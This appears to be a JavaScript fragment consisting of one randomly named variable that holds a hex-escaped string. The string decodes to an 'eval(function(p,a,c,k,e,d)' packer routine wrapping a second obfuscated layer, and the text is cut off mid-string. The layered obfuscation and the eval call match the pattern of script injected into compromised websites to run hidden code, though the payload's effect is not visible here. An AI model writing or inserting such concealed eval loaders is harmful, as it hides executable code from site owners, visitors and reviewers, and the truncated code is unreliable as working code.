var _R8bnKE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x34\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x31\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\